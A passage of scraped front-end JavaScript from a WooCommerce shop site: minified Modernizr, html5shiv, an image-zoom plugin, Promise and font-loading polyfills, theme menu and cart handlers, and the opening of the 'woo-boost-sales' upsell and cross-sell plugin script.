sessionStorage.setItem(s,s),sessionStorage.removeItem(s),!0}catch(t){return!1}},w.webworkers=function(){return!!t.Worker},w.applicationcache=function(){return!!t.applicationCache},w.svg=function(){return!!e.createElementNS&&!!e.createElementNS(v,"svg").createSVGRect},w.inlinesvg=function(){var t=e.createElement("div");return t.innerHTML="<svg/>",(t.firstChild&&t.firstChild.namespaceURI)==v},w.smil=function(){return!!e.createElementNS&&/SVGAnimate/.test(f.call(e.createElementNS(v,"animate")))},w.svgclippaths=function(){return!!e.createElementNS&&/SVGClipPath/.test(f.call(e.createElementNS(v,"clipPath")))},w)o(w,N)&&(i=N.toLowerCase(),r[i]=w[N](),C.push((r[i]?"":"no-")+i));return r.input||(r.input=function(n){for(var i=0,o=n.length;i<o;i++)y[n[i]]=!!(n[i]in d);return y.list&&(y.list=!(!e.createElement("datalist")||!t.HTMLDataListElement)),y}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),r.inputtypes=function(t){for(var i,o,r,s=0,l=t.length;s<l;s++)d.setAttribute("type",o=t[s]),(i="text"!==d.type)&&(d.value=u,d.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(o)&&d.style.WebkitAppearance!==n?(a.appendChild(d),i=(r=e.defaultView).getComputedStyle&&"textfield"!==r.getComputedStyle(d,null).WebkitAppearance&&0!==d.offsetHeight,a.removeChild(d)):/^(search|tel)$/.test(o)||(i=/^(url|email)$/.test(o)?d.checkValidity&&!1===d.checkValidity():d.value!=u)),b[t[s]]=!!i;return b}("search tel url email datetime date month week time datetime-local number range color".split(" "))),r.addTest=function(t,e){if("object"==typeof t)for(var i in t)o(t,i)&&r.addTest(i,t[i]);else{if(t=t.toLowerCase(),r[t]!==n)return r;e="function"==typeof e?e():e,a.className+=" "+(e?"":"no-")+t,r[t]=e}return r},k(""),l=d=null,function(t,e){var n,i,o=t.html5||{},r=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,a=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,s="_html5shiv",l=0,c={};function d(){var t=h.elements;return"string"==typeof t?t.split(" "):t}function u(t){var e=c[t[s]];return e||(e={},l++,t[s]=l,c[l]=e),e}function f(t,n,o){return n||(n=e),i?n.createElement(t):(o||(o=u(n)),!(s=o.cache[t]?o.cache[t].cloneNode():a.test(t)?(o.cache[t]=o.createElem(t)).cloneNode():o.createElem(t)).canHaveChildren||r.test(t)||s.tagUrn?s:o.frag.appendChild(s));var s}function m(t){t||(t=e);var o,r,a,s,l,c,m=u(t);return!h.shivCSS||n||m.hasCSS||(m.hasCSS=(r="article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}",a=(o=t).createElement("p"),s=o.getElementsByTagName("head")[0]||o.documentElement,a.innerHTML="x<style>"+r+"</style>",!!s.insertBefore(a.lastChild,s.firstChild))),i||(l=t,(c=m).cache||(c.cache={},c.createElem=l.createElement,c.createFrag=l.createDocumentFragment,c.frag=c.createFrag()),l.createElement=function(t){return h.shivMethods?f(t,l,c):c.createElem(t)},l.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-]+/g,function(t){return c.createElem(t),c.frag.createElement(t),'c("'+t+'")'})+");return n}")(h,c.frag)),t}!function(){try{var t=e.createElement("a");t.innerHTML="<xyz></xyz>",n="hidden"in t,i=1==t.childNodes.length||function(){e.createElement("a");var t=e.createDocumentFragment();return void 0===t.cloneNode||void 0===t.createDocumentFragment||void 0===t.createElement}()}catch(t){n=!0,i=!0}}();var h={elements:o.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==o.shivCSS,supportsUnknownElements:i,shivMethods:!1!==o.shivMethods,type:"default",shivDocument:m,createElement:f,createDocumentFragment:function(t,n){if(t||(t=e),i)return t.createDocumentFragment();for(var o=(n=n||u(t)).frag.cloneNode(),r=0,a=d(),s=a.length;r<s;r++)o.createElement(a[r]);return o}};t.html5=h,m(e)}(this,e),r._version="2.7.1",r._prefixes=m,r._domPrefixes=g,r._cssomPrefixes=p,r.mq=function(e){var n,i=t.matchMedia||t.msMatchMedia;return i?i(e).matches:(T("@media "+e+" { #"+s+" { position: absolute; } }",function(e){n="absolute"==(t.getComputedStyle?getComputedStyle(e,null):e.currentStyle).position}),n)},r.hasEvent=E,r.testProp=function(t){return P([t])},r.testAllProps=M,r.testStyles=T,r.prefixed=function(t,e,n){return e?M(t,e,n):M(t,"pfx")},a.className=a.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+C.join(" "),r}(this,this.document),function(t){function e(e,i){if(this.$el=t(e),this.options=t.extend(!0,{},n,i,this.$el.data()),this.$img=this.$el.find(this.options.imgclass),0!==this.$img.length&&(this.$img=this.$img.first(),this.img_lg=this.$el.attr("href"),this.img_sm=this.$img.attr("src"),this.img_lg&&this.img_sm&&"#"!=this.img_lg)){var o=this;this.$el.on("click.simplezoom",function(t){t.preventDefault(),o.showModal()})}}var n={classie:"",offset:40,scrollclose:!0,imgclass:"img",duration:0,modalTmpl:null,loaderTmpl:null};t.extend(e.prototype,{showModal:function(){var e=this,n=null;this.$modal=this.createModal(this.img_sm),this.$content=this.$modal.find(".simplezoom-item"),this.setInitPosition(),this.options.duration&&this.$content.css("transitionDuration",this.options.duration+"ms"),this.$img.css("visibility","hidden"),this.loadImageMeta(this.img_sm,function(i){e.$modal&&!e.isClosing&&(e.setFullPosition(i),e.$content.append(e.options.loaderTmpl||'<div class="simplezoom-loader loader"><i></i></div>'),e.$modal.addClass("in loading"),e.loadImageMeta(e.img_lg,function(t){e.$modal&&!e.isClosing&&(e.$modal.removeClass("loading"),t&&(e.$content.find("img").attr("src",e.img_lg),e.setFullPosition(t),e.evtTrigger("onImageLoaded")))}),t(window).on("resize.simplezoom",function(t){clearTimeout(n),n=setTimeout(function(){e.setFullPosition(i)},100)}),e.$modal.on("click",function(t){e.closeModal()}),e.options.scrollclose&&t(window).on("scroll.simplezoom",function(t){e.closeModal()}))}),e.evtTrigger("onModalInit")},closeModal:function(){var e=this;this.isClosing=!0,this.$modal.removeClass("in"),this.$content.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){e.$modal.remove(),e.$modal=null,e.$img.css("visibility","visible"),t(window).off("resize.simplezoom").off("scroll.simplezoom"),e.isClosing=!1}),this.setInitPosition(),this.evtTrigger("onModalClosed")},createModal:function(e){var n=this.options.modalTmpl||'<div class="modal-simplezoom"><div class="modal-close"><span class="ti-close"></span></div><div class="modal-bg"></div><div class="modal-content"><div class="simplezoom-item"><img src="{{img}}" alt="simplezoom-img" /></div></div></div>';return n=n.replace("{{img}}",e),t(n).addClass(this.options.classie).appendTo("body")},setInitPosition:function(){var e={width:this.$img.width(),height:this.$img.height(),left:this.$img.offset().left,top:this.$img.offset().top-t(window).scrollTop()};this.$content.css(e)},setFullPosition:function(e){var n,i,o,r,a,s,l;a=(n=e.w)/(i=e.h),(o=t(window).width()-2*this.options.offset)/(r=t(window).height()-2*this.options.offset)>a?n=(i=Math.min(r,i))*a:i=(n=Math.min(o,n))/a,s=(t(window).width()-n)/2,l=(t(window).height()-i)/2,this.$content.css({width:n,height:i,left:s,top:l})},loadImageMeta:function(e,n){var i=this;t("<img />").load(function(){n({w:this.width,h:this.height})}).error(function(){i.evtTrigger("onImageError"),n(null)}).attr("src",e)},evtTrigger:function(t){t&&this.options[t]&&"function"==typeof this.options[t]&&this.options[t].call(this,this.$el,this.$modal)}}),t.fn.simplezoom=function(n){var i="iws_simplezoom";return this.each(function(){var o=t.data(this,i);o||(o=new e(this,n),t.data(this,i,o))})}}(jQuery),function(){"use strict";var t,e=[];function n(){for(;e.length;)e[0](),e.shift()}function i(t){this.a=o,this.b=void 0,this.f=[];var e=this;try{t(function(t){!function t(e,n){if(e.a==o){if(n==e)throw new TypeError;var i=!1;try{var r=n&&n.then;if(null!=n&&"object"==typeof n&&"function"==typeof r)return void r.call(n,function(n){i||t(e,n),i=!0},function(t){i||a(e,t),i=!0})}catch(t){return void(i||a(e,t))}e.a=0,e.b=n,s(e)}}(e,t)},function(t){a(e,t)})}catch(t){a(e,t)}}t=function(){setTimeout(n)};var o=2;function r(t){return new i(function(e){e(t)})}function a(t,e){if(t.a==o){if(e==t)throw new TypeError;t.a=1,t.b=e,s(t)}}function s(n){var i;i=function(){if(n.a!=o)for(;n.f.length;){var t=(r=n.f.shift())[0],e=r[1],i=r[2],r=r[3];try{0==n.a?i("function"==typeof t?t.call(void 0,n.b):n.b):1==n.a&&("function"==typeof e?i(e.call(void 0,n.b)):r(n.b))}catch(t){r(t)}}},e.push(i),1==e.length&&t()}i.prototype.g=function(t){return this.c(void 0,t)},i.prototype.c=function(t,e){var n=this;return new i(function(i,o){n.f.push([t,e,i,o]),s(n)})},window.Promise||(window.Promise=i,window.Promise.resolve=r,window.Promise.reject=function(t){return new i(function(e,n){n(t)})},window.Promise.race=function(t){return new i(function(e,n){for(var i=0;i<t.length;i+=1)r(t[i]).c(e,n)})},window.Promise.all=function(t){return new i(function(e,n){function i(n){return function(i){a[n]=i,(o+=1)==t.length&&e(a)}}var o=0,a=[];0==t.length&&e(a);for(var s=0;s<t.length;s+=1)r(t[s]).c(i(s),n)})},window.Promise.prototype.then=i.prototype.c,window.Promise.prototype.catch=i.prototype.g)}(),function(){function t(t,e){document.addEventListener?t.addEventListener("scroll",e,!1):t.attachEvent("scroll",e)}function e(t){this.a=document.createElement("div"),this.a.setAttribute("aria-hidden","true"),this.a.appendChild(document.createTextNode(t)),this.b=document.createElement("span"),this.c=document.createElement("span"),this.h=document.createElement("span"),this.f=document.createElement("span"),this.g=-1,this.b.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.c.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.f.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.h.style.cssText="display:inline-block;width:200%;height:200%;font-size:16px;max-width:none;",this.b.appendChild(this.h),this.c.appendChild(this.f),this.a.appendChild(this.b),this.a.appendChild(this.c)}function n(t,e){t.a.style.cssText="max-width:none;min-width:20px;min-height:20px;display:inline-block;overflow:hidden;position:absolute;width:auto;margin:0;padding:0;top:-999px;white-space:nowrap;font-synthesis:none;font:"+e+";"}function i(t){var e=t.a.offsetWidth,n=e+100;return t.f.style.width=n+"px",t.c.scrollLeft=n,t.b.scrollLeft=t.b.scrollWidth+100,t.g!==e&&(t.g=e,!0)}function o(e,n){function o(){var t=r;i(t)&&t.a.parentNode&&n(t.g)}var r=e;t(e.b,o),t(e.c,o),i(e)}function r(t,e){var n=e||{};this.family=t,this.style=n.style||"normal",this.weight=n.weight||"normal",this.stretch=n.stretch||"normal"}var a=null,s=null,l=null,c=null;function d(){return null===c&&(c=!!document.fonts),c}function u(t,e){return[t.style,t.weight,function(){if(null===l){var t=document.createElement("div");try{t.style.font="condensed 100px sans-serif"}catch(t){}l=""!==t.style.font}return l}()?t.stretch:"","100px",e].join(" ")}r.prototype.load=function(t,i){var r=this,l=t||"BESbswy",c=0,f=i||3e3,m=(new Date).getTime();return new Promise(function(t,i){if(d()&&!function(){if(null===s)if(d()&&/Apple/.test(window.navigator.vendor)){var t=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))(?:\.([0-9]+))/.exec(window.navigator.userAgent);s=!!t&&603>parseInt(t[1],10)}else s=!1;return s}()){var h=new Promise(function(t,e){!function n(){(new Date).getTime()-m>=f?e():document.fonts.load(u(r,'"'+r.family+'"'),l).then(function(e){1<=e.length?t():setTimeout(n,25)},function(){e()})}()}),p=new Promise(function(t,e){c=setTimeout(e,f)});Promise.race([p,h]).then(function(){clearTimeout(c),t(r)},function(){i(r)})}else g=function(){function s(){var e;(e=-1!=g&&-1!=v||-1!=g&&-1!=w||-1!=v&&-1!=w)&&((e=g!=v&&g!=w&&v!=w)||(null===a&&(e=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent),a=!!e&&(536>parseInt(e[1],10)||536===parseInt(e[1],10)&&11>=parseInt(e[2],10))),e=a&&(g==b&&v==b&&w==b||g==y&&v==y&&w==y||g==C&&v==C&&w==C)),e=!e),e&&(x.parentNode&&x.parentNode.removeChild(x),clearTimeout(c),t(r))}var d=new e(l),h=new e(l),p=new e(l),g=-1,v=-1,w=-1,b=-1,y=-1,C=-1,x=document.createElement("div");x.dir="ltr",n(d,u(r,"sans-serif")),n(h,u(r,"serif")),n(p,u(r,"monospace")),x.appendChild(d.a),x.appendChild(h.a),x.appendChild(p.a),document.body.appendChild(x),b=d.a.offsetWidth,y=h.a.offsetWidth,C=p.a.offsetWidth,function t(){if((new Date).getTime()-m>=f)x.parentNode&&x.parentNode.removeChild(x),i(r);else{var e=document.hidden;!0!==e&&void 0!==e||(g=d.a.offsetWidth,v=h.a.offsetWidth,w=p.a.offsetWidth,s()),c=setTimeout(t,50)}}(),o(d,function(t){g=t,s()}),n(d,u(r,'"'+r.family+'",sans-serif')),o(h,function(t){v=t,s()}),n(h,u(r,'"'+r.family+'",serif')),o(p,function(t){w=t,s()}),n(p,u(r,'"'+r.family+'",monospace'))},document.body?g():document.addEventListener?document.addEventListener("DOMContentLoaded",function t(){document.removeEventListener("DOMContentLoaded",t),g()}):document.attachEvent("onreadystatechange",function t(){"interactive"!=document.readyState&&"complete"!=document.readyState||(document.detachEvent("onreadystatechange",t),g())});var g})},"object"==typeof module?module.exports=r:(window.FontFaceObserver=r,window.FontFaceObserver.prototype.load=r.prototype.load)}(),function(t){"use strict";t.fn.hasAttr=function(t){return void 0!==this.attr(t)},t.fn.inView=function(){var t=this[0].getBoundingClientRect();return(t.height>0||t.width>0)&&t.bottom>=0&&t.right>=0&&t.top<=(window.innerHeight||document.documentElement.clientHeight)&&t.left<=(window.innerWidth||document.documentElement.clientWidth)};for(var e,n,i,o,r=document.querySelectorAll(".progressiveMedia"),a=0;a<r.length;a++)e=r[a],void 0,void 0,void 0,void 0,n=e.dataset.width,i=e.dataset.height,o=i/n*100,e.previousElementSibling.setAttribute("style","padding-bottom:"+o+"% !important;");function s(){t(".progressiveMedia-image").each(function(){var e=t(this),n=(e.offset(),e.attr("src"));if((void 0==n||""==n)&&e.inView()){var i=new Image;i.src=e.attr("data-src"),i.onload=function(){e.attr("src",e.attr("data-src")),setTimeout(function(){e.parents(".progressiveMedia").addClass("is-imageLoaded")},500)}}})}t(window).load(function(){s(),t(window).on("scroll resize",function(){s()})})}(jQuery),jQuery(document).ready(function(t){if(t("ul.menu li.menu-item-has-children>a").append('<span class="ti-angle-down"></span>'),t(".cart .single_add_to_cart_button ").prepend('<span class="ti-shopping-cart-full"></span>'),t(".menu-toggle").click(function(){t(this).toggleClass("opened"),t(".menu_backdrop").fadeToggle(),t("#mobile-navigation .drawer").toggleClass("opened")}),t(".drawer>.ti-close").click(function(){t(".menu_backdrop").fadeToggle(),t(".menu-toggle").toggleClass("opened"),t("#mobile-navigation .drawer").toggleClass("opened")}),t(".drawer ul.menu li.menu-item-has-children a .ti-angle-down").click(function(e){e.preventDefault(),t(this).parent().toggleClass("menu-opened"),t(this).parent().siblings("ul.sub-menu").slideToggle("400")}),t(".menu_backdrop").click(function(){t(".menu_backdrop").fadeToggle(),t(".menu-toggle").toggleClass("opened"),t("#mobile-navigation .drawer").toggleClass("opened")}),0!=t(".1-stickyheader").length){var e=t("#masthead").offset().top;t(window).scroll(function(){t(this).scrollTop()>e?t("#masthead").addClass("position-fix").parent().addClass("header-fix"):t("#masthead").removeClass("position-fix").parent().removeClass("header-fix")})}!function(e){if(0!==t(e).length){var n=t(e).find(".toggler");t(e).find(".collapse-box").hide(),n.click(function(e){e.preventDefault();var n,i=!!(n=t(this)).find("span.icon").length&&n.find("span.icon");t(this).nextAll(".collapse-box").first().slideToggle("fast",function(){i&&(t(this).is(":hidden")?i.removeClass("ti-angle-up").addClass("ti-angle-down"):i.removeClass("ti-angle-down").addClass("ti-angle-up"))})})}}(".toggle_container"),t("#back_to_top").click(function(){return t("html, body").animate({scrollTop:0},1200),!1}),t(".search-icon").click(function(){t(this).parent().toggleClass("opened"),t(".search_backdrop").fadeToggle()}),t(".search_backdrop").click(function(){t(".search-icon").parent().toggleClass("opened"),t(".search_backdrop").fadeToggle()}),t(".woocommerce .quantity .add").on("click",function(){var e=t(this).prevAll(".input-text").val(),n=parseFloat(e)+1;e=t(this).prevAll(".input-text").val(n).trigger("change")}),t(".woocommerce .quantity .subtract").on("click",function(){if((n=t(this).nextAll(".input-text").val())>1)var e=parseFloat(n)-1;else e=1;var n=t(this).nextAll(".input-text").val(e).trigger("change")}),t(".single-nav>.links>li>a").click(function(e){e.preventDefault(),scrollToElement(t(this).attr("href"))});var n=t(".cd-top");t(window).scroll(function(){t(this).scrollTop()>600?n.addClass("cd-is-visible"):n.removeClass("cd-is-visible cd-fade-out"),t(this).scrollTop()>1200&&n.addClass("cd-fade-out")}),n.on("click",function(e){e.preventDefault(),t("body,html").animate({scrollTop:0},700)}),t(".mini-cart-wrapper").click(function(e){"mini-cart-wrapper"!=e.target.className&&"mini-cart-wrapper showing-mini"!=e.target.className||(t(".mini-cart-wrapper").find(".cart-status").removeClass("show-content"),t(".mini-cart-wrapper").removeClass("showing-mini"))}),t(".mini-wrapper-inner").click(function(e){"mini-wrapper-inner"==e.target.className&&(t(".mini-cart-wrapper").find(".cart-status").removeClass("show-content"),t(".mini-cart-wrapper").removeClass("showing-mini"))}),t("#site-header-carts").click(function(e){"header-cart-contents"==e.target.className||"ti-shopping-cart"==e.target.className||"count "==e.target.className||"count empty-cart"==e.target.className||"fade-in-out header-cart-amount"==e.target.className?(e.preventDefault(),console.log("..."),console.log(e.target.className)):(console.log(e.target.className),console.log("hmm"));var n=t(".cart-status.header-cart");t(this).addClass("content-showing"),n.parent().parent().addClass("showing-mini"),setTimeout(function(){n.addClass("show-content")},100),n.children().length<1&&n.html('<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><p class="woocommerce-mini-cart__empty-message">You\'re already viewing Cart/Checkout page.</p>')});var i=new FontFaceObserver("Heebo",{weight:300}),o=new FontFaceObserver("Heebo",{weight:400}),r=new FontFaceObserver("Heebo",{weight:500}),a=new FontFaceObserver("Heebo",{weight:700}),s=new FontFaceObserver("Heebo",{weight:800});function l(){t(".prdctfltr_filter_inner").on("click",".prdctfltr_regular_title",function(){t(".prdctfltr_filter_inner").children(".prdctfltr_filter").children(".prdctfltr_regular_title").not(this).siblings(".prdctfltr_add_scroll").removeClass("show_content"),t(".prdctfltr_filter_inner").children(".prdctfltr_filter").children(".prdctfltr_regular_title").not(this).removeClass("active"),t(this).toggleClass("active"),t(this).siblings(".prdctfltr_add_scroll").toggleClass("show_content")}),t(".prdctfltr_filter_title").on("click",".prdctfltr_woocommerce_filter_title",function(){t(this).toggleClass("show_filters"),t(this).parent(".prdctfltr_filter_title").toggleClass("show_filters")}),0==t(".prdctfltr_title_selected").length?t(".prdctfltr_wc.prdctfltr_woocommerce").removeClass("mb-5"):t(".prdctfltr_wc.prdctfltr_woocommerce").addClass("mb-5")}Promise.all([i.load(null,8e3),o.load(null,8e3),r.load(null,8e3),a.load(null,8e3),s.load(null,8e3)]).then(function(){document.documentElement.className+=" body-font-loaded"});var c=window.location.href;l(),setInterval(function(){c!=window.location.href&&(c=window.location.href,l())},500)});

--- FILE ---
content_type: application/javascript
request_url: https://trainsane.ch/wp-content/plugins/woo-boost-sales/js/woo-boost-sales.js?ver=1.2.13
body_size: 4306
content:
jQuery(document).ready(function ($) {
    'use strict';
    jQuery(document).on('click', '#wbs-content-discount-bar .wbs-overlay, #wbs-content-discount-bar .wbs-close', function () {
        jQuery('#wbs-content-discount-bar').fadeOut(200);
        clearTimeout(time_redirect);
        woocommerce_boost_sales_params.show_thank_you = true;
    });
    jQuery('body').on('click', '.wbs-button-continue-stay', function (e) {
        e.preventDefault();
        jQuery(this).closest('.woocommerce-boost-sales').find('.wbs-close').click();
    });
    if (typeof woocommerce_boost_sales_params !== 'undefined') {
        var $woocommerce_boost_sales_cross_sells = jQuery('.wbs-crosssells');
        if ($woocommerce_boost_sales_cross_sells.length > 0) {
            var bundle_selects = $woocommerce_boost_sales_cross_sells.find('select');
            $woocommerce_boost_sales_cross_sells.find('.wbs-variations_form').map(function () {
                let $form = $(this), $frequently_item = $form.closest('.wbs-product'),
                    $current_product_image = $frequently_item.find('.product-image img').eq(0);
                $form.wc_variation_form();
                $form.on('found_variation', function (e, variation) {
                    if (variation.attributes && variation.is_in_stock && variation.is_purchasable) {
                        $frequently_item.data('variation_id', variation['variation_id']);
                        if (variation.price_html) {
                            $frequently_item.data('item_price', parseFloat(variation['display_price']));
                            $frequently_item.find('.price:not(wbs-bundle-item-variation-price)').hide();
                            $frequently_item.find('.wbs-bundle-item-variation-price').html($(variation['price_html']).html()).show();
                        }
                        change_product_image(variation['image'], $current_product_image);
                    }
                    var enable_add_to_cart = true;
                    for (var i = 0; i < bundle_selects.length; i++) {
                        if (bundle_selects.eq(i).val() == '') {
                            enable_add_to_cart = false;
                            break;
                        }
                    }
                    if (enable_add_to_cart) {
                        woo_boost_sale.handle_price($woocommerce_boost_sales_cross_sells, true);
                        $woocommerce_boost_sales_cross_sells.find('.wbs-single_add_to_cart_button').removeClass('disabled wc-variation-selection-needed');
                    } else {
                        woo_boost_sale.handle_price($woocommerce_boost_sales_cross_sells);
                        $woocommerce_boost_sales_cross_sells.find('.wbs-single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
                    }
                });
            });
            if (bundle_selects.length > 0) {
                $woocommerce_boost_sales_cross_sells.find('.wbs-single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
                bundle_selects.on('change', function () {
                    if (!$(this).val()) {
                        let $current_product = $(this).closest('.wbs-product'),
                            $current_product_image = $current_product.find('.product-image img').eq(0);
                        $current_product.find('.price:not(wbs-bundle-item-variation-price)').show();
                        $current_product.find('.wbs-bundle-item-variation-price').hide();
                        change_product_image($current_product.data('item_image'), $current_product_image);
                        woo_boost_sale.handle_price($woocommerce_boost_sales_cross_sells);
                        $woocommerce_boost_sales_cross_sells.find('.wbs-single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
                    }
                })
            }
        }
    }
    woo_boost_sale.init();
    woo_boost_sale.add_to_cart();

    function change_product_image(image_data, $image) {
        if (image_data) {
            if (image_data.hasOwnProperty('srcset') && image_data.srcset) {
                $image.attr('srcset', image_data.srcset);
            } else {
                $image.attr('srcset', '');
            }
            if (image_data.hasOwnProperty('thumb_src') && image_data.thumb_src) {
                $image.attr('src', image_data.thumb_src);
            } else if (image_data.hasOwnProperty('url') && image_data.url) {
                $image.attr('src', image_data.url);
            }
        }
    }
});


function wbs_sort_object(object) {
    'use strict';
    return Object.keys(object).sort().reduce(function (result, key) {
        result[key] = object[key];
        return result;
    }, {});
}

var time_redirect;
var cross_sell_init;
var woo_boost_sale = {
    hide_crosssell_init: 0,
    check_quantity: 0,
    init: function () {
        if (typeof wbs_add_to_cart_params == 'undefined' || parseInt(wbs_add_to_cart_params.ajax_button) != 1) {
            if (typeof viwsatc_sb_params === 'undefined' || viwsatc_sb_params.added_to_cart) {
                this.slider();
            }
        } else if (woocommerce_boost_sales_params.added_to_cart) {

            this.slider();
        }
        this.product_variation();
        woo_boost_sale.hide();
        if (!this.hide_crosssell_init) {
            this.initial_delay_icon();
        }
        jQuery('.gift-button').on('click', function () {
            // jQuery(document).scrollTop(0);
            //woo_boost_sale.hide_upsell();
            woo_boost_sale.show_cross_sell();
            //woo_boost_sale.slider_cross_sell();
            jQuery('.vi-wbs-headline').removeClass('wbs-crosssell-message').addClass('wbs-crosssell-message');

        });
        /*Cross sells below add to cart button*/
        if (jQuery('#wbs-content-cross-sells-product-single .wbs-crosssells').length > 0) {
            this.cross_slider();
        }
        jQuery('.woocommerce-boost-sales.wbs-content-up-sell .single_add_to_cart_button').unbind();
        // if (jQuery('.wbs-msg-congrats').length > 0) {
        //     var time = jQuery('.wbs-msg-congrats').attr('data-time');
        //     if (time) {
        //         woo_boost_sale.counter(jQuery('.auto-redirect span'), time);
        //     }
        // }
        jQuery('#wbs-gift-button-cat').on('click', function () {
            woo_boost_sale.hide_upsell();
            woo_boost_sale.show_cross_sell_archive();
        });
        if (jQuery('.vi-wbs-topbar').hasClass('wbs_top_bar')) {
            var windowsize = jQuery(window).width();
            jQuery('.vi-wbs-headline').css('top', '50px');
            if (windowsize >= 1366) {
                jQuery('.wbs-archive-upsells .wbs-content').css('margin-top', '45px');
            } else {
                jQuery('.wbs-archive-upsells .wbs-content').css('margin-top', '85px');
            }
        }
        if (jQuery('.vi-wbs-topbar').hasClass('wbs_bottom_bar')) {
        } else {
            var windowsize = jQuery(window).width();
            if (windowsize < 1366) {
                jQuery('.wbs-archive-upsells .wbs-content').css('margin-top', '70px');
            }
            if (windowsize < 640) {
                jQuery('.wbs-archive-upsells .wbs-content').css('margin-top', '0px');
            }
        }
        if (jQuery('.wbs-message-success').length < 1) {
            jQuery('.wbs-content-up-sell').css('height', '100%');
        }
        if (jQuery('.wbs-content').hasClass('wbs-msg-congrats')) {
            setTimeout(function () {
                jQuery('.vi-wbs-headline').show();
            }, 0);
        }
        jQuery(document).on('click', '.vi-wbs_progress_close', function () {
            jQuery('.vi-wbs-topbar').fadeOut('slow');
        });
        if (!jQuery('#flexslider-cross-sell .vi-flex-prev').hasClass('vi-flex-disabled')) {
            jQuery('#flexslider-cross-sell').hover(function () {
                jQuery('#flexslider-cross-sell .vi-flex-prev').css("opacity", "1");
            }, function () {
                jQuery('#flexslider-cross-sell .vi-flex-prev').css("opacity", "0");
            });
        }
        if (!jQuery('#flexslider-cross-sell .vi-flex-next').hasClass('vi-flex-disabled')) {
            jQuery('#flexslider-cross-sell').hover(function () {
                jQuery('#flexslider-cross-sell .vi-flex-next').css("opacity", "1");
            }, function () {
                jQuery('#flexslider-cross-sell .vi-flex-next').css("opacity", "0");
            });
        }
        /*Smooth Archive page*/
        jQuery('.wbs-wrapper').animate({
            opacity: 1
        }, 200);
        woo_boost_sale.chosen_variable_upsell();
        jQuery('.wbs-upsells > .wbs-').find('div.vi-wbs-chosen:first').removeClass('wbs-hidden-variable').addClass('wbs-show-variable');

    },
    product_variation: function () {
        jQuery('#wbs-content-upsells').find('.wbs-variations_form').each(function () {
            // jQuery(this).addClass('variations_form');
            jQuery(this).wc_variation_form();
        });
        jQuery('#wbs-content-upsells').on('check_variations', function () {
            jQuery(this).find('.variations_button').each(function () {
                if (jQuery(this).hasClass('woocommerce-variation-add-to-cart-disabled')) {
                    jQuery(this).find('.wbs-single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
                } else {
                    jQuery(this).find('.wbs-single_add_to_cart_button').removeClass('disabled wc-variation-selection-needed');
                }
            });
        });

        jQuery('#wbs-content-upsells').on('show_variation', function () {
            jQuery(this).find('.variations_button').each(function () {
                if (jQuery(this).hasClass('woocommerce-variation-add-to-cart-disabled')) {
                    jQuery(this).find('.wbs-single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
                } else {
                    jQuery(this).find('.wbs-single_add_to_cart_button').removeClass('disabled wc-variation-selection-needed');
                }
            })
        });
        jQuery('.wbs-single_add_to_cart_button').on('click', function (e) {
            if (jQuery(this).is('.disabled')) {
                e.preventDefault();

                if (jQuery(this).hasClass('wc-variation-is-unavailable')) {
                    window.alert(wc_add_to_cart_variation_params.i18n_unavailable_text);
                } else if (jQuery(this).hasClass('wc-variation-selection-needed')) {
                    window.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text);
                }
            }
        })
    },
    add_to_cart: function () {
        var check_quantity = 0, $upsells = jQuery('.wbs-content-up-sell');
        jQuery(document).ajaxComplete(function (event, jqxhr, settings) {
            if (settings.hasOwnProperty('contentType') && settings.contentType === false) {
                return;
            }
            var ajax_link = settings.url;
            var data_post = settings.data;
            var product_id = 0;
            var variation_id = 0;
            var check_variation = 0;
            if (data_post == '' || data_post == null || jQuery.isEmptyObject(data_post)) {
                return;
            }
            var data_process = data_post.split('&');
            /*Process get Product ID - Require product_id*/
            for (var i = 0; i < data_process.length; i++) {
                if (data_process[i].search(/product_id/i) >= 0) {
                    product_id = data_process[i];
                } else if (data_process[i].search(/add-to-cart/i) >= 0) {
                    product_id = data_process[i];
                }
                if (data_process[i].search(/variation_id/i) >= 0) {
                    variation_id = data_process[i];
                    check_variation = 1;
                }
            }
            /*Reformat Product ID*/
            if (check_variation) {
                if (variation_id) {
                    product_id = variation_id.replace(/^\D+/g, '');
                    product_id = parseInt(product_id);
                } else {
                    return;
                }
            } else {
                if (product_id) {
                    product_id = product_id.replace(/^\D+/g, '');
                    product_id = parseInt(product_id);
                } else {
                    return;
                }
            }
            if (ajax_link.search(/wc-ajax=add_to_cart/i) >= 0 || ajax_link.search(/wc-ajax=viwcaio_add_to_cart/i) >= 0 || ajax_link.search(/wc-ajax=wpvs_add_to_cart/i) >= 0 || data_post.search(/action=wbs_ajax_add_to_cart/i) >= 0 || data_post.search(/action=wacv_ajax_add_to_cart/i) >= 0 || data_post.search(/action=woofc_update_cart/i) >= 0) {
                let added_to_cart = [];
                if (jqxhr !== undefined && jqxhr.hasOwnProperty('responseJSON') && jqxhr.responseJSON) {
                    if (jqxhr.responseJSON.hasOwnProperty('fragments') && jqxhr.responseJSON.fragments) {
                        let fragments = jqxhr.responseJSON.fragments;
